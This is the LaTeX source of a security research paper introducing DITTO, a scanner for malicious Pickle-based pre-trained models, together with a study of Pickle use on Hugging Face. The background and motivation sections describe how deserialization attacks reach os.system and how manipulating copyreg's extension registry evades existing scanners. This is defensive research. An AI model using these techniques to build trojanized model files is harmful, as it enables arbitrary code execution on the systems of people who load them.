%% file: TDSC.tex
\documentclass[lettersize,journal]{IEEEtran}
\usepackage{amsmath,amsfonts}
\usepackage{algorithm}
\usepackage{array}
\usepackage[caption=false,font=normalsize,labelfont=sf,textfont=sf]{subfig}
\usepackage{textcomp}
\usepackage{stfloats}
\usepackage{url}
\usepackage{verbatim}
\usepackage{graphicx}
\usepackage{booktabs}
\usepackage{amssymb}
\usepackage{algpseudocode}
\usepackage{graphicx}
\usepackage{textcomp}
\usepackage{longtable}
\usepackage{todonotes}
\usepackage{multirow}
\usepackage{multicol}
\usepackage{colortbl}
\usepackage{float}
\usepackage{placeins}
\usepackage[table,xcdraw,dvipsnames]{xcolor}
\usepackage{enumitem}
\usepackage{soul}
\usepackage{balance}
\usepackage{listings}
\usepackage{mathtools}
\usepackage{xurl}
\usepackage{xr-hyper}
\usepackage{hyperref}
\usepackage{cleveref} 
\usepackage{cite}
\usepackage{tablefootnote}
\usepackage{comment}

\excludecomment{appendixenv}

\usepackage[most]{tcolorbox}

\definecolor{rqbg}{RGB}{240,246,252}
\definecolor{rqborder}{RGB}{70,120,170}

\newtcolorbox{rqanswer}{
    colback=rqbg,
    colframe=rqborder,
    boxrule=0pt,
    leftrule=2pt,
    arc=1pt,
    left=5pt,
    right=5pt,
    top=4pt,
    bottom=4pt,
    boxsep=0pt,
    before skip=6pt,
    after skip=6pt
}
\definecolor{takeawaybg}{gray}{0.94}

\usepackage{caption}
\lstdefinestyle{pickleStyle}{
    frame=single,                
    framesep=1.5pt,                
    rulecolor=\color{black},    
    numbers=left,
    numberstyle=\tiny\color{gray}, 
    stepnumber=1,
    numbersep=4pt, 
    xleftmargin=2em,
    xrightmargin=2pt,
    backgroundcolor=\color{white}, 
    columns=flexible,
    basicstyle=\ttfamily\scriptsize, 
    breaklines=true, 
    tabsize=1,
    keywordstyle=\color{blue},
    commentstyle=\color{green!50!black},
    captionpos=b,
}

\definecolor{vslightKeyword}{HTML}{0000FF}
\definecolor{vslightFunc}{HTML}{795E26}
\definecolor{vslightString}{HTML}{A31515}
\definecolor{vslightComment}{HTML}{008000}
\definecolor{vslightNum}{HTML}{098658}
\definecolor{vslightBuiltin}{HTML}{267F99}
\definecolor{vslightBack}{HTML}{FFFFFF}

\lstdefinestyle{vscodeLight}{
    language=Python,
    backgroundcolor=\color{vslightBack},
    basicstyle=\ttfamily\scriptsize\color{black},
    columns=flexible,
    numbers=left,
    numberstyle=\tiny\color{gray},
    numbersep=4pt, 
    xleftmargin=1.5em,
    xrightmargin=0.5em,
    breaklines=true,
    breakatwhitespace=true,
    frame=single,
    rulecolor=\color{lightgray},
    keywordstyle=\color{vslightKeyword},
    commentstyle=\color{vslightComment}\itshape,
    stringstyle=\color{vslightString},
    identifierstyle=\color{black},
    emph={print, len, range, list, dict, str, int, pickle, load, loads},
    emphstyle=\color{vslightBuiltin},
    showstringspaces=false,
    tabsize=4,
    captionpos=b
}
\lstdefinestyle{inlineStyle}{
    basicstyle=\ttfamily\small,
    breaklines=true,         
    breakatwhitespace=false, 
    literate={\\}{{\textbackslash}}1
    {\_}{{\allowbreak \_}}1
    {.}{{\allowbreak .}}1
    {/}{{\allowbreak /}}1
}

\newcommand{\codetext}[1]{\lstinline[style=inlineStyle]|#1|}

\algblock{Try}{EndTry}
\algcblock[Try]{Try}{Except}{EndTry}
\algrenewtext{Try}{\textbf{try}}
\algrenewtext{Except}{\textbf{except}}
\algrenewtext{EndTry}{\textbf{end try}} 

\tcbset{
    sharp corners,
    colback = white,
}
\renewcommand\st[1]{}

\newtcolorbox{boxD}{
    breakable,
    break at=0pt,
    colback = {white},
    colframe = {black},
    boxrule = 0pt,
    toprule = 1.5pt,
    bottomrule = 1.5pt,
    left=3pt,right=3pt, top=2pt,bottom=2pt
}
\begin{document}

\title{DITTO: A Context-aware Pickle-based Pre-Trained Model Scanner for Effective Security Audits}

\author{
    \IEEEauthorblockN{
        Qiaolin Qin\IEEEauthorrefmark{1},
        Wanpeng Li\IEEEauthorrefmark{2},
        Benoit Baudry\IEEEauthorrefmark{3},
        Lorenzo De Carli\IEEEauthorrefmark{4},
        Heng Li\IEEEauthorrefmark{1},
        Ettore Merlo\IEEEauthorrefmark{1}
    }\\
    \IEEEauthorblockA{
        \IEEEauthorrefmark{1}Polytechnique Montreal, Montreal, Canada, \IEEEauthorrefmark{2} University of Liverpool, Liverpool, England
    }\\
    \IEEEauthorblockA{
        \IEEEauthorrefmark{3}Université de Montréal, Montreal, Canada, \IEEEauthorrefmark{4} University of Calgary, Calgary, Canada
    }\\
    \IEEEauthorblockA{
    \{qiaolin.qin, heng.li, ettore.merlo\}@polymtl.ca
    }, wanpeng.li@liverpool.ac.uk, benoit.baudry@umontreal.ca, lorenzo.decarli@ucalgary.ca
}


\maketitle

\begin{abstract}
\input{section/abstract}
\end{abstract}


\input{section/1_introduction}
\input{section/2_background}

\input{section/3_motivation}

\input{section/4_approach}
\input{section/5_implementation}
\input{section/6_evaluation}
\input{section/7_discussion}
\input{section/8_related_work}
\input{section/9_conclusion}

\section*{Ethical Considerations}

\noindent\textbf{Stakeholders and Data Collection.}
Our study involves several stakeholders, including PTM users and
developers, model-hub operators, model-scanner developers, and the
broader ML software supply-chain community. Our large-scale study
analyzes publicly accessible PTMs and repository metadata from
Hugging Face. We do not interact with model users or repository
owners, nor do we collect private user data. When reporting scanner
limitations, our goal is to characterize systematic weaknesses in
existing defenses rather than attribute malicious intent to stakeholders.

\noindent\textbf{Security Risks and Responsible Disclosure.}
Our investigation identifies two previously unexamined
extension-registry exploitation paths that expose limitations in
existing model scanners. We responsibly disclosed the identified vulnerabilities
to the affected parties before publication. During our experiments,
we constructed only proof-of-concept examples with non-destructive
payloads (e.g., printing ``Yippie!'' to the command line) and conducted
testing in isolated environments. We did not deploy malicious PTMs to
public model hubs or execute destructive payloads on third-party
systems.


\noindent\textbf{Privacy Considerations.}
DITTO's semantic-analysis stage can use remotely hosted semantic
models. In such configurations, DITTO may introduce confidentiality concerns when scanning
proprietary or sensitive PTMs. DITTO therefore extracts only the
security-critical states required for analysis rather than submitting
the complete deserialization trace. Nevertheless, users should
consider the data-handling policies of the selected semantic-model
provider when deploying DITTO on sensitive models.

\noindent\textbf{Benefits and Decision to Publish.}
Publishing scanner limitations may lower the barrier to understanding previously overlooked attack paths, but withholding these findings would leave stakeholders unaware of these malicious behaviors. Our work accompanies the identified limitations with DITTO, which provides a concrete approach for capturing and analyzing these behaviors. We therefore believe that responsible disclosure, non-destructive experimentation, and the defensive benefits of enabling model hubs, scanner developers, and PTM users to improve their protections outweigh the residual risks of publication.

\bibliographystyle{IEEEtran}
\bibliography{references}

\vfill

\clearpage
\appendix
\input{section/appendix}

\end{document}

%% file: section/abstract.tex
Pre-trained models (PTMs) are widely distributed as serialized binaries, but their reuse often exposes software supply chains to deserialization attacks. Despite the emergence of safer serialization formats, the unsafe Pickle format remains prevalent: our analysis of over 10,000 popular Hugging Face repositories reveals that 9.3\% rely on Pickle. While many defense mechanisms have been proposed, state-of-the-art model scanners suffer from a coverage–precision gap, missing security-sensitive behaviors and generating excessive false alerts. In this paper, we introduce DITTO, the first stack-based, context-aware scanner for Pickle-based PTMs. DITTO faithfully tracks Pickle virtual machine state transitions and performs context-aware semantic analysis to infer model intentions. We also present PickleBench, a benchmark of 959 benign and 92 malicious real-world models, including extension registry attacks previously missed by existing tools. Across multiple evaluations, DITTO achieves 100\% scanning coverage, a 0\% false-negative rate, and a 0.7\% false-positive rate, yielding an F1 score of 0.966, significantly outperforming state-of-the-art scanners. By minimizing false alerts while preserving detection accuracy, DITTO generates actionable security reports with contextual evidence, enabling safe PTM reuse and strengthening software supply chain integrity.

%% file: section/1_introduction.tex
\section{Introduction}
\label{sec:introduction}

As AI technology advances, open-source pre-trained models (PTMs) are increasingly integrated into software supply chains~\cite{jiang2023empirical,huang2024lifting,wang2025large}. Such models are pre-trained on large datasets and can be directly reused or fine-tuned for tasks across various domains~\cite{davis2023reusing,han2021pre,jiang2022empirical, wang2023pre,meiklejohn2025machine}. Popular public model hubs such as Hugging Face host millions of PTMs~\cite{jiang2022empirical}. To facilitate model sharing and reuse, PTMs are distributed as serialized binary files that are deserialized to reconstruct model objects on users' systems~\cite{digregorio2026security}. While reusing open-source PTMs reduces development cost, deserializing untrusted models introduces a critical software supply chain risk: a malicious serialized model can trigger attacker-controlled behavior during loading, leading to arbitrary code execution, data exfiltration, or file manipulation~\cite{CWE-502,kellas2025pickleball,sood2025malicious, casey2024large,zhao2024models}.

Safer serialization formats such as Safetensors~\cite{safetensors} and GGUF~\cite{gguf} have emerged to mitigate these risks. Nevertheless, Pickle~\cite{python_pickle}, an expressive but inherently unsafe serialization format, remains prevalent in public PTMs. According to our investigation of 10,023 popular Hugging Face repositories created over the past year, we identified \textbf{9,544 Pickle-based PTMs across 929 repositories (9.3\%)}. These models include highly downloaded PTMs and models published by major organizations such as NVIDIA, IBM, and OpenAI. Thus, protecting users from malicious Pickle-based PTMs remains a practical problem.

Pickle is unsafe because it can trigger attacker-controlled behavior with three types of security-sensitive deserialization operations: \emph{import}, \emph{invoke}, and \emph{alter}. We demonstrate common attack patterns in \cref{sec:pickle_serialization_and_risks}. Existing defenses primarily rely on \textbf{restricted loaders} and \textbf{model scanners}. Restricted loaders~\cite{kellas2025pickleball, weights_only_unpickler} only execute predefined safe operations during deserialization, but frequently prevent benign models from loading. Model scanners~\cite{picklescan,modelscan,fickling} instead analyze PTMs before loading and report potentially risky behavior for security audits. This flexibility makes scanners attractive for safe model reuse, and Hugging Face itself uses PickleScan~\cite{hf_picklescan} to scan Pickle-based models. However, our analysis reveals a \emph{coverage--precision gap} in existing scanners: they can fail to capture security-sensitive deserialization behavior, while conservatively flagging risky or unknown operations can lead to substantial false positives. In our study, PickleScan falsely flags 177 of 706 benign models (25.1\%), illustrating the auditing burden introduced by false alerts. In addition, their scanning reports are either incomplete or redundant, which hinders downstream security audits. Based on our investigation, we summarize three key challenges in designing a reliable model scanner: 

\noindent\textbf{C1: How can a scanner faithfully capture security-sensitive deserialization behavior?} (\cref{sec:incomplete_behavior_capture}) Prior work shows that mismatches between scanner and framework loading paths allow malicious Pickle streams to evade analysis~\cite{liu2025art}. Additionally, \textbf{we uncover a previously unexamined blind spot in Pickle's extension registry mechanism}, which cannot be faithfully tracked by existing scanners. 


\noindent\textbf{C2: How can a scanner distinguish malicious behavior from legitimate model reconstruction?} (\cref{sec:context_insensitive_assessment}) Existing scanners share a syntax-oriented strategy. They primarily infer risk from the identities of imported globals (i.e., importable classes, functions, and objects). However, since the same global can participate in either legitimate model reconstruction or malicious behavior, its security implication cannot be determined solely by its identity. 



\noindent\textbf{C3: How can context-aware analysis remain practical and reliable?} (\cref{sec:impractical_analysis_results}) 
Context information such as deserialization states is crucial for reasoning about model intention. Yet, overly detailed information, such as a complete deserialization trace, can contain much routine information unrelated to security-sensitive operations and distract analysis. 


To address these challenges, we propose \textbf{DITTO} (\textbf{D}eserialization \textbf{I}nspector for \textbf{T}hreatening \textbf{T}rojanized \textbf{O}bjects), the first \textbf{stack-based, context-aware} scanner for Pickle-based PTMs. DITTO comprises two major components: a \emph{trace generator} and an \emph{intention analyzer}. To address C1, the trace generator implements framework-consistent model loading and emulates the stack-based Pickle virtual machine (PVM) to generate a deserialization trace without dynamically executing security-sensitive operations. To address C2, the intention analyzer extracts security-critical states from the trace and performs automated semantic analysis over their usage context to reason about their legitimacy. The extracted security-critical states and the final reasoning reports are auditable assessment evidence that co-addresses C3. This design enables DITTO to safely track and reason about deserialization behaviors and support downstream audits.

To systematically evaluate and compare DITTO with state-of-the-art scanners, we construct \textbf{PickleBench}. The benchmark comprises \textbf{959 benign real-world Pickle-based PTMs} and \textbf{92 representative malicious models}, including previously studied attacks~\cite{kellas2025pickleball, zhao2024models,casey2024large,liu2025art} and our uncovered extension registry attacks. Under its default configuration, DITTO successfully scans all models and detects all malicious instances, maintaining a \textbf{100\% scanning coverage} and a \textbf{0\% false-negative rate} across three independent runs. At the same time, it produces only \textbf{0.7\% false positives} on average, resulting in an \textbf{F1 score of 0.966}, substantially higher than the 0.776 F1 score achieved by the best-performing existing scanner on the same benchmark. Our ablation study shows that DITTO's security-critical state extraction promotes its scanning performance by removing redundant reconstruction states. We also demonstrate how different semantic analyzers impact DITTO's context-aware classification performance. By substantially reducing false alerts while preserving detection coverage, DITTO enables more actionable human-in-the-loop security auditing of untrusted PTMs. In summary, our study makes the following contributions:

\begin{enumerate}[noitemsep]
\item \textbf{Large-scale study of recent Pickle usage.} We conduct a large-scale investigation of Pickle usage in 10,023 popular Hugging Face repositories created between July 1, 2025 and June 30, 2026. We identify 9,544 Pickle-based PTMs across 929 repositories (9.3\%), demonstrating that Pickle remains prevalent in recently published and widely reused PTMs.

\item \textbf{Discovery of Extension Registry Exploitation.} Our analysis of model scanners uncovers a previously unexamined blind spot in Pickle's \codetext{EXT} operations, where registry manipulation can redirect extension opcodes to risky globals without being tracked by scanners.

\item \textbf{PickleBench construction.} We construct \textbf{PickleBench}, a benchmark of 959 benign and 92 malicious models that combines rigorously validated real-world PTMs with representative deserialization attacks. 

\item \textbf{Stack-based, context-aware PTM scanning.} We present \textbf{DITTO}, the first stack-based, context-aware scanner for Pickle-based PTMs. DITTO faithfully captures security-sensitive PVM operations and conducts automated semantic analysis. DITTO consistently achieved a \textbf{100\% scanning coverage}, \textbf{0\% FNR}, and a \textbf{0.7\% FPR} on PickleBench. It reduces the manual effort imposed by false security alerts and provides practical reports that facilitate security audits for PTM reuse.

\end{enumerate}

%% file: section/2_background.tex
\section{Background}
\label{sec:background}

\subsection{PTM Serialization and Loading}
\label{sec:PTM_reuse_serialization}

\noindent\textbf{PTM Serialization.}
PTMs are commonly exchanged as formatted binary blobs through public model hubs such as Hugging Face, PyTorch Hub, and Kaggle. Mainstream ML frameworks provide paired serialization and loading interfaces (e.g., \codetext{torch.save} and \codetext{torch.load}) for storing and reconstructing model objects~\cite{jiang2023empirical,digregorio2026security}.

Model serialization formats generally fall into two categories: \emph{data-based} and \emph{code-based}~\cite{digregorio2026security}. Data-based formats such as Protocol Buffers~\cite{protobuf}, GGUF~\cite{gguf}, and Safetensors~\cite{safetensors} restrict serialized content to predefined data schemas, providing stronger security guarantees during deserialization. Code-based formats instead support instructions for reconstructing complex objects, offering greater flexibility at increased security risk~\cite{safetensors,kellas2025pickleball}. Pickle~\cite{python_pickle} is a widely used code-based format for PTM exchange~\cite{digregorio2026security,kellas2025pickleball}. It serializes arbitrary Python objects into sequences of executable opcodes, referred to as \emph{Pickle byte streams}, which typically terminate with a \codetext{STOP (b'.')} opcode.

\noindent\textbf{Pickle-based PTMs and Loading Paths.}
We define a \emph{Pickle-based PTM} as a model file whose deserialization requires interpreting at least one Pickle byte stream. Importantly, a PTM file is not necessarily a raw Pickle byte stream. ML frameworks can package Pickle streams within different archive or compression formats (e.g., ZIP, GZ) and use framework-specific loading logic to locate and deserialize them. For example, PyTorch can locate Pickle content in a TAR archive before deserializing it with Python's \codetext{pickle} module~\cite{liu2025art}.


Conceptually, loading a Pickle-based PTM involves three stages: the framework loader locates the embedded Pickle stream(s), the PVM interprets them, and the resulting objects form the reconstructed model. This distinction among the \emph{PTM file}, \emph{loading path}, and embedded \emph{Pickle byte stream} is important because faithfully analyzing a PTM requires identifying the streams that would actually be processed during model loading.

\subsection{Pickle Deserialization and Security Risks}
\label{sec:pickle_serialization_and_risks}

\noindent\textbf{Pickle Virtual Machine.}
The Python \codetext{pickle} module implements a stack-based PVM to interpret Pickle byte streams. The PVM sequentially executes opcodes while maintaining a construction stack. Each opcode induces a state change, such as creating an object, manipulating stack elements, importing a global, or modifying an existing object. Upon reaching \codetext{STOP}, the PVM returns the object at the top of the stack. We refer to the execution state after an opcode as a \emph{PVM state}; the resulting state sequence captures how serialized objects are reconstructed during deserialization.

\noindent\textbf{Security-Sensitive Operations.}
Most Pickle opcodes perform routine object reconstruction. Pickle's expressivity and associated security risks, however, stem from its ability to interact with arbitrary Python objects and callables (i.e., classes or functions implementing \codetext{__call__}) during deserialization~\cite{kellas2025pickleball,callables,casey2024large, zhao2024models,CWE-502}. For our analysis, we group these security-sensitive operations into three categories: \emph{import}, \emph{invocation}, and \emph{alteration}, as summarized in \Cref{tab:callable_operations}. 

\input{tables/callable_operations}

\noindent\textbf{Import Operations.}
Import operations fetch Python objects or callables that may subsequently be invoked or altered. Following Pickle terminology, we refer to these importable objects and callables as \emph{globals}. Pickle supports both \emph{direct} and \emph{indirect} global imports. Direct import opcodes (\codetext{GLOBAL} and \codetext{STACK_GLOBAL}) resolve a global directly from its module and name, while extension opcodes (\codetext{EXT1}, \codetext{EXT2}, and \codetext{EXT4}) encode an extension code and resolve the corresponding global through registries maintained by the \codetext{copyreg} module.

This distinction is security-relevant. For a direct import, the target global is determined by information encoded in the Pickle stream. For an indirect import facilitated by extension opcodes, the resolved global can depend on registry state when the opcode is processed. Faithfully determining the target of an extension opcode therefore requires tracking preceding state changes that may affect its resolution.

\noindent\textbf{Invocation Operations.}
Invocation operations target imported callables or instantiated objects and include object allocation, invocation, and construction. For example, \codetext{INST} and \codetext{NEWOBJ} instantiate class objects, while \codetext{REDUCE} applies an argument tuple to a callable. \codetext{BUILD} can invoke an object's \codetext{__setstate__} method while restoring its state. Although these operations are necessary for reconstructing complex Python objects, invoking an attacker-controlled or security-sensitive callable can execute arbitrary behavior during deserialization.

\noindent\textbf{Alteration Operations.}
Alteration operations modify existing objects during deserialization. For example, \codetext{SETITEM} and \codetext{SETITEMS} update key-value pairs, while \codetext{APPEND}, \codetext{APPENDS}, and \codetext{ADDITEMS} modify container contents. Although commonly used for legitimate reconstruction, these operations can also modify imported or other out-of-band objects (i.e., objects not instantiated during deserialization) whose state exists outside the reconstructed model.

\begin{figure}[t]
\centering
\includegraphics[width=\linewidth]{}
\caption{Two examples of Pickle deserialization attacks. Security-critical operations are highlighted in red.}
\label{fig:attack_example}
\end{figure}

\noindent\textbf{Pickle Deserialization Attacks.}
The same expressive operations that enable reconstruction of complex Python objects also introduce security risks~\cite{CWE-502}. An attacker can exploit invocation operations to execute dangerous callables and achieve arbitrary code execution (ACE)~\cite{kellas2025pickleball,liu2025art,python_pickle}, or use alteration operations to manipulate security-sensitive out-of-band objects. \Cref{fig:attack_example} illustrates these two attack modes.

In the first example, \codetext{GLOBAL} imports \codetext{posix.system}, which \codetext{REDUCE} invokes with attacker-controlled arguments to achieve ACE. The malicious behavior is exposed by the imported global, its arguments, and subsequent invocation.

The second example illustrates a state-dependent attack. The attacker imports and modifies \codetext{copyreg._inverted_registry}, changing the registry state used by a subsequent extension opcode. The extension can therefore resolve to a security-sensitive global, \codetext{os.system}, without explicitly exposing the global's identity. We systematically investigate this scanner blind spot in \cref{sec:incomplete_behavior_capture}.

These attacks exhibit a common pattern: an import operation first obtains a global and reaches a \emph{preparation state}; a subsequent invocation or alteration can then produce a \emph{risky PVM state}. Importantly, the resulting security implication depends both on prior PVM state changes and on how the global is subsequently used. Reliable Pickle analysis therefore requires faithful tracking of security-sensitive state transitions together with reasoning about their usage context.

%% file: tables/callable_operations.tex
\begin{table}[]
\centering
\caption{Import, invocation, and alteration operations. }
\label{tab:callable_operations}
\resizebox{\columnwidth}{!}{%
\begin{tabular}{l|c|l}
\hline
\textbf{Type} &
  \multicolumn{1}{c|}{\textbf{Opcode}} &
  \multicolumn{1}{c}{\textbf{Description}} \\ \hline
\multirow{4}{*}{Import} &
  \begin{tabular}[c]{@{}c@{}}\codetext{GLOBAL}\\ \codetext{(b'c')}\end{tabular} &
  \begin{tabular}[c]{@{}l@{}}Read object name and module from stream\\ Import the object from the module\end{tabular} \\ \cline{2-3} 
 &
  \begin{tabular}[c]{@{}c@{}}\codetext{STACK\_GLOBAL}\\ \codetext{(b'\\x93')}\end{tabular} &
  \begin{tabular}[c]{@{}l@{}}Pop object name and module from stack\\ Import the object from the module\end{tabular} \\ \cline{2-3} 
 &
  \begin{tabular}[c]{@{}c@{}}\codetext{EXT1,EXT2,EXT4}\\ \codetext{(b'\\x82'-b'\\x84')}\end{tabular} &
  \begin{tabular}[c]{@{}l@{}}Read an 1/2/4-bytes index\\ Import the object if the index is registered\end{tabular} \\ \hline
\multirow{10}{*}{Invoke} &
  \begin{tabular}[c]{@{}c@{}}\codetext{INST}\\ \codetext{(b'i')}\end{tabular} &
  \begin{tabular}[c]{@{}l@{}}Read class name and module from stream\\ Pop an argument tuple from stack\\ Import the class and construct an object\end{tabular} \\ \cline{2-3} 
 &
  \begin{tabular}[c]{@{}c@{}}\codetext{OBJ} \\ \codetext{(b'o')}\end{tabular} &
  \begin{tabular}[c]{@{}l@{}}Pop a class object and argument tuple from stack\\ Construct a class object\end{tabular} \\ \cline{2-3} 
 &
  \begin{tabular}[c]{@{}c@{}}\codetext{NEWOBJ} \\ \codetext{(b'\\x81')}\end{tabular} &
  \multirow{2}{*}{\begin{tabular}[c]{@{}l@{}}Pop (\codetext{NEWOBJ\_EX} - keyword arguments), \\ an argument tuple, and a class object from stack\\ Construct a class object\end{tabular}} \\
 &
  \begin{tabular}[c]{@{}c@{}}\codetext{NEWOBJ\_EX} \\ \codetext{(b'\\x92')}\end{tabular} &
   \\ \cline{2-3} 
 &
  \begin{tabular}[c]{@{}c@{}}\codetext{REDUCE} \\ \codetext{(b'R')}\end{tabular} &
  \begin{tabular}[c]{@{}l@{}}Pop an argument tuple and a callable from stack\\ Apply the tuple to the callable\end{tabular} \\ \cline{2-3} 
 &
  \begin{tabular}[c]{@{}c@{}}\codetext{BUILD} \\ \codetext{(b'b')}\end{tabular} &
  \begin{tabular}[c]{@{}l@{}}Pop a state dictionary and an object from stack\\ Mutate the state of the object\end{tabular} \\ \hline
\multirow{4}{*}{Alter} &
  \begin{tabular}[c]{@{}c@{}}\codetext{APPEND}, \codetext{APPENDS}\\ \codetext{(b'a', b'e')}\end{tabular} &
  \begin{tabular}[c]{@{}l@{}}Pop an object and elements from stack\\ Append the elements to the object\end{tabular} \\ \cline{2-3} 
 &
  \begin{tabular}[c]{@{}c@{}}\codetext{SETITEM}, \codetext{SETITEMS} \\ \codetext{(b's', b'u')}\end{tabular} &
  \begin{tabular}[c]{@{}l@{}}Pop an object and elements from stack\\ Update the object with key-value pairs\end{tabular} \\ \cline{2-3} 
 &
  \begin{tabular}[c]{@{}c@{}}\codetext{ADDITEMS} \\ \codetext{(b'\\x90)}\end{tabular} &
  \begin{tabular}[c]{@{}l@{}}Pop an object and elements from stack\\ Update the object with the elements\end{tabular} \\ \hline
\end{tabular}%
}
\end{table}

%% file: section/3_motivation.tex
\section{Motivation}
\label{sec:motivation}

\subsection{Recent Pickle-based PTM Usage Trends}
\label{sec:pickle_model_usage}

Despite the emergence of safer serialization formats, it remains unclear how prevalent Pickle is among recently published PTMs. To understand the practical impact of Pickle deserialization risks, we study recently created, popular repositories on Hugging Face, the largest public model hub~\cite{jiang2022empirical}.

\noindent\textbf{Data Collection.}
We collect repositories created between July 1, 2025 and June 30, 2026 with more than 1,000 monthly downloads. For each repository, we identify files with 13 extensions that may contain Pickle byte streams (i.e., the suspected Pickle-based PTMs), including PyTorch checkpoints and other ML-specific formats~\cite{liu2025art}. The enumeration of extensions is included in Appendix~\ref{app:investigated_formats}. 


We treat suspected Pickle-based PTMs that have a valid Hugging Face scanning result as actual Pickle-based files. On the other hand, because file extensions alone do not reliably indicate Pickle usage, we further verify suspected PTMs that lack a valid scanning result. Depending on their category, we use three verification approaches: (1) for PyTorch-related formats, we attempt loading with \codetext{torch.load} in an isolated Docker container; (2) for NumPy formats, we use NumPy's restricted loading mode to determine whether loading requires Pickle; and (3) for NeMo checkpoints, we inspect the TAR archive for the Pickle-based checkpoint loaded by NeMo.

\input{tables/investigation}

\noindent\textbf{Results.}
We identify 10,125 PTMs suspected of using Pickle across the 10,023 investigated repositories. As shown in \cref{tab:investigation}, 8,859 have valid Hugging Face Pickle scanning results, including 5,840 labeled ``safe'', 2,998 ``caution'', and 21 ``unsafe''. Among the remaining 1,266 PTMs, our verification identifies 685 as Pickle-based and excludes 580 whose loading does not require Pickle; one inaccessible PTM remains unknown. 

In total, we identify \textbf{9,544 Pickle-based PTMs across 929 repositories (9.3\%)}. The most popular Pickle-based PTM has 7.2M monthly downloads, and such PTMs are published by major organizations including OpenAI, NVIDIA, and IBM. These findings demonstrate that Pickle remains prevalent among recently published, popular PTMs.

\subsection{Existing Defenses and Their Limitations}
\label{sec:defense_limitations}

\subsubsection{Existing Pickle Defenses}
\label{sec:existing_defenses}

Existing defenses against Pickle deserialization attacks primarily include \emph{restricted loaders} and \emph{model scanners}. Both commonly use allowlists (i.e., an enumeration of safe globals), denylists (i.e., an enumeration of risky globals), or their combination to determine whether globals encountered during deserialization should be allowed or flagged.

\noindent\textbf{Restricted Loaders.}
Restricted loaders, such as the PyTorch weights-only unpickler~\cite{weights_only_unpickler} and PickleBall~\cite{kellas2025pickleball}, implement an allowlist to restrict the globals available during deserialization. While preventing disallowed operations from executing, they can reject benign PTMs that depend on globals outside the allowlist. For example, PickleBall failed to load 51 (20.2\%) of 252 benign models in its evaluation, including 36 (70.6\%) of 51 YOLO models~\cite{kellas2025pickleball}. These models rely on customized or even potentially harmful globals (e.g., \codetext{builtins.getattr}) to reconstruct certain components, such as a detection head. 

\noindent\textbf{Model Scanners.}
Model scanners instead analyze PTMs before loading. Existing scanners include allowlist-based Fickling~\cite{fickling}, denylist-based ModelScan~\cite{modelscan}, and hybrid PickleScan~\cite{picklescan}, which is also used by Hugging Face~\cite{hf_picklescan}. Despite their different policies, these scanners primarily employ a \emph{syntax-oriented} strategy that flags unknown or security-sensitive globals based on their identity. We exclude ModelTracer~\cite{casey2024large} from our analysis because it first deserializes a potentially malicious Pickle file before analyzing its execution trace. Hence, the approach is unsafe for local execution.

We focus on model scanners because they preserve compatibility with standard framework loading while enabling pre-loading security assessment. Our analysis identifies three fundamental limitations: incomplete behavior capture, context-insensitive risk assessment, and impractical analysis context.

\subsubsection{Incomplete Deserialization Behavior Capture}
\label{sec:incomplete_behavior_capture}

Existing scanners can miss security-sensitive behavior when locating
Pickle streams or interpreting their execution.

\noindent\textbf{Loading-Path Mismatches.}
Liu et al.~\cite{liu2025art} show that scanner loading paths can differ
from those of ML frameworks, allowing packaged Pickle streams to remain
unscanned even though the target framework would deserialize them.

\noindent\textbf{Extension-Registry Manipulation.}
We further uncover a previously unexamined blind spot in indirect
global resolution through Pickle's extension registry. As described in
\cref{sec:pickle_serialization_and_risks}, extension opcodes encode an
extension code whose target is resolved through mutable
\codetext{copyreg} registries. An attacker can modify
\codetext{copyreg._inverted_registry} before an extension opcode,
causing it to resolve to a security-sensitive global not explicitly
encoded in the opcode.

We construct two proof-of-concept attacks: one directly modifies
\codetext{copyreg._inverted_registry}, while the other invokes
\codetext{copyreg.add_extension}. Both redirect a subsequent extension
opcode to a security-sensitive global, demonstrating that faithful
analysis requires tracking the PVM state governing extension
resolution. Detailed constructions are provided in
Appendix~\ref{app:extension_registry_exploits}.

\input{tables/hf_bypass}

\noindent\textbf{Scanner Evaluation.}
We evaluate the scanners on four complementary data sources: 1) 685 verified Pickle-based PTMs without valid Hugging Face scan results (\emph{HF Unscanned}), 2) seven loading-path bypass examples from Liu et al.~\cite{liu2025art} (\emph{Path Bypass}), 3) our two extension-registry attacks (\emph{Ext. Injection}), and 4) the 21 benign PTMs labeled ``unsafe'' by Hugging Face (\emph{HF ``Unsafe''}). We manually inspect the 685 \emph{HF Unscanned} PTMs and all 21 ``unsafe'' PTMs using Python's \codetext{pickletools} module and identify no malicious deserialization behavior. 

